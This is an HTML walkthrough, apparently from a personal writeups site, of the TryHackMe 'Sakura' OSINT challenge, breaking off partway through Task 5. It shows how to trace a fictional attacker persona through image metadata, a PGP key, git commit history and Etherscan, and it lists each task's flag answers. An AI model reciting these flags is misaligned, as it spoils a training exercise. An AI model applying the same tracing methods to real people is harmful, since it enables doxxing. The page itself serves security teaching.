




<file: writeups/Sakura.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sakura Room Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the TryHackMe Sakura room using OSINT techniques to track down an attacker through digital footprints.">
  <meta name="keywords" content="sakura, tryhackme, OSINT, walkthrough, cybersecurity, investigation, digital forensics">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>Sakura Room Walkthrough</h1>
      <p class="subtitle">OSINT Investigation Challenge</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: September 18, 2025</span>
          <span class="text-muted">Difficulty: Easy</span>
        </div>
        <p>Sakura Room on <a href="https://tryhackme.com/room/sakura" target="_blank" rel="noopener noreferrer">TryHackMe</a> is an OSINT (Open Source Intelligence) challenge that teaches you how to track attackers through their digital footprints. Using various online investigation techniques, you'll piece together clues to identify and locate a cybercriminal.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#task-1">Task 1: Introduction</a></li>
        <li><a href="#task-2">Task 2: Tip-Off</a></li>
        <li><a href="#task-3">Task 3: Reconnaissance</a></li>
        <li><a href="#task-4">Task 4: Unveil</a></li>
        <li><a href="#task-5">Task 5: Taunt</a></li>
        <li><a href="#task-6">Task 6: Homebound</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="task-1">
          <h2>Task 1: Introduction</h2>
          
          <div class="level-solution">
            <h3>Getting Started</h3>
            <p><strong>Objective:</strong> Begin the investigation by acknowledging the briefing.</p>
            
            <p>This task serves as an introduction to the Sakura room. You're presented with the scenario where an attacker has left behind digital evidence that needs to be investigated using OSINT techniques.</p>
            
            <p>Simply type the required phrase to proceed:</p>
            <pre><code>Let's Go!</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>OSINT investigations require patience, attention to detail, and the ability to connect seemingly unrelated pieces of information across multiple platforms and data sources.</p>
          </div>
        </section>
        <section id="task-2">
          <h2>Task 2: Tip-Off</h2>
          
          <div class="level-solution">
            <h3>Image Analysis and Metadata Extraction</h3>
            <p><strong>Objective:</strong> Find the username of the attacker using the image they left behind.</p>
            
            <p>Navigate to the provided link containing the suspicious image. This task demonstrates how attackers often leave unintentional clues in file metadata.</p>
            
            <p><strong>Investigation Steps:</strong></p>
            <ol>
              <li>Right-click on the image in your browser</li>
              <li>Select "Inspect" or "Inspect Element" from the context menu</li>
              <li>Look through the HTML markup in the Elements/Inspector tab</li>
              <li>Search for any metadata or embedded information</li>
            </ol>
            
            <p>In the markup, you'll find a key piece of evidence under the <code>inkscape:export-filename</code> attribute:</p>
            <pre><code>/home/SakuraSnowAngelAiko/Desktop/pwnedletter.png</code></pre>
            
            <div class="flag-container">
              <strong>🚩: SakuraSnowAngelAiko</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>File metadata often contains valuable information about the creator, including usernames, file paths, and creation timestamps. Always inspect images thoroughly during investigations.</p>
          </div>
        </section>

        <section id="task-3">
          <h2>Task 3: Reconnaissance</h2>
          
          <div class="level-solution">
            <h3>Social Media Investigation</h3>
            <p><strong>Objective:</strong> Gather personal information about the attacker through online presence.</p>
            
            <p>Now that you have the username, it's time to conduct reconnaissance across social media platforms and online services.</p>
            
            <p><strong>Step 1: Google Search</strong></p>
            <p>Search for "SakuraSnowAngelAiko" in Google. This will reveal the attacker's presence on multiple platforms:
            <ul>
              <li>GitHub profile</li>
              <li>X (Twitter) account</li>
            </ul>
            </p>

            <p><strong>Step 2: GitHub Investigation</strong></p>
            <p>Visit the attacker's GitHub profile and look for repositories. You'll find a repo called "PGP" containing a public key file.</p>
            <p>Download the public key and upload it to <a href="https://keys.openpgp.org/upload" target="_blank" rel="noopener noreferrer">keys.openpgp.org</a> to extract associated email information.</p>
            
            <div class="flag-container">
              <strong>🚩 Email: sakurasnowangel83@protonmail.com</strong>
            </div>
            
            <p><strong>Step 3: X (Twitter) Profile Analysis</strong></p>
            <p>Navigate to the attacker's X profile and examine their posts. Look for personal information in their introduction or bio posts.</p>
            
            <div class="flag-container">
              <strong>🚩 Real Name: Aiko Abe</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Attackers often reuse usernames across platforms. PGP keys contain valuable identifying information, and social media profiles frequently reveal personal details through casual posts.</p>
          </div>
        </section>

        <section id="task-4">
          <h2>Task 4: Unveil</h2>
          
          <div class="level-solution">
            <h3>Cryptocurrency and Blockchain Investigation</h3>
            <p><strong>Objective:</strong> Uncover the attacker's cryptocurrency activities and wallet information.</p>
            
            <p><strong>Step 1: Repository Analysis</strong></p>
            <p>Return to the attacker's GitHub profile and examine all repositories. Look for one named "ETH" and investigate its commit history.</p>
            
            <p>Find commit ID <code>d507757</code> where you'll discover references to "ethwallet" - indicating Ethereum cryptocurrency usage.</p>
            
            <div class="flag-container">
              <strong>🚩 Cryptocurrency Type: Ethereum</strong>
            </div>
            
            <p><strong>Step 2: Wallet Address Discovery</strong></p>
            <p>Examine the first commit, which was an unsanitized submission revealing the full blockchain address.</p>
            
            <div class="flag-container">
              <strong>🚩 Wallet Address: 0xa102397dbeeBeFD8cD2F73A89122fCdB53abB6ef</strong>
            </div>
            
            <p><strong>Step 3: Blockchain Analysis</strong></p>
            <p>Visit <a href="https://etherscan.io/" target="_blank" rel="noopener noreferrer">Etherscan</a> and search for the wallet address. Navigate to "View all transactions" and search for transactions on January 23, 2021 (2021-01-23).</p>
            
            <div class="flag-container">
              <strong>🚩 Mining Pool: Ethermine</strong>
            </div>
            
            <p><strong>Step 4: Token Transfer Analysis</strong></p>
            <p>Examine the token transfers to identify other cryptocurrencies used by the attacker.</p>
            
            <div class="flag-container">
              <strong>🚩 Additional Cryptocurrency: Tether</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Cryptocurrency transactions are publicly visible on blockchain explorers. Git commits can accidentally expose sensitive information, and mining pools can reveal patterns of cryptocurrency activity.</p>
          </div>
        </section>

        <section id="task-5">
          <h2>Task 5: Taunt</h2>
          
          <div class="level-solution">
            <h3>Dark Web Investigation and WiFi Analysis</h3>
            <p><strong>Objective:</strong> Track down WiFi access point information through dark web sources.</p>
            
            <p><strong>Step 1: Current Username Update</strong></p>
            <p>Check the attacker's current X (Twitter) username, as they may have changed it.</p>
            
            <div class="flag-container">
